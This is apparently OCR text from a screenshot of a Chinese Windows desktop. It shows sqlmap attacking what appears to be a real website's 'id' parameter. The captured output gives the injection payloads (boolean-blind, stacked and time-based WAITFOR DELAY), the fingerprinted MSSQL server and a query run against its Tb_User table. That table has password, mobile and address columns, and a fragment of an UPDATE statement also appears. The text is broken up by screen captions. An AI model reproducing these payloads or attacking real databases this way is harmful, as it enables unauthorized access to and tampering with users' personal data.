 NEW TOOLS
Share
For_Vmware
复件
SQLmap.bat
工具使用
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\工具使用
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布
Web
以电子邮件形式
此文件
打印这个文件
删除这个文件
其它位置
本地磁盘 (D:)
我的文档
共享文档
我的电脑
网上邻居
详细信息
SQL高级.txt
文本文档
Python27
文件(F) 编辑(E)
后退
地址(D) C:\Python2
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布
Web
以电子邮件形式
此文件
打印这个文件
删除这个文件
其它位置
本地磁盘 (C:)
我的文档
共享文档
新建 文本文档.txt
文件(F) 编辑(E) 格式
| [UserMSN???] |
| [UserQQ????] |
| Activation |
| fastLoginI |
| FirstLogin |
| IsBaseType |
| IsInRecycl |
| LastLoginI |
| LastLoginT |
| LastOnLine |
| ProductBac |
| UserAddres |
| UserBirthd |
| UserHeadIm |
| UserMobile |
| UserNickNa |
| UserPasswo |
| UserRealNa |
| UserRemark |
| UserSex |
+--------------+
SELECT count(*)
"UPDATE [DB_Main
运行(R) 插件(P) 窗口(W) ?
ELECT COUNT(*) FROM [DB_MainDB].[dbo].[Tb_User] WHE
SQLmap.bat
[*] starting at 18:33:01
[18:33:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:33:01] [INFO] testing connection to the target url
[18:33:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=48 AND 3406=3406
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=48; WAITFOR DELAY '0:0:10000';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=48 WAITFOR DELAY '0:0:10000'--
---
[18:33:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:33:02] [INFO] fetching SQL SELECT statement query output: 'SELECT COUNT(*) F
ROM [DB_MainDB].[dbo].[Tb_User] WHERE Point1>1000000'
[18:33:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:33:02] [INFO] retrieved:
[18:33:03] [WARNING] reflective value(s) found and filtering out
3531 机器人数量
SELECT COUNT(*) FROM [DB_MainDB].[dbo].[Tb_User] WHERE Point1>1000000: '3531'
[18:33:49] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yeepai.com'
[*] shutting down at 18:33:49
C:\Python27>pause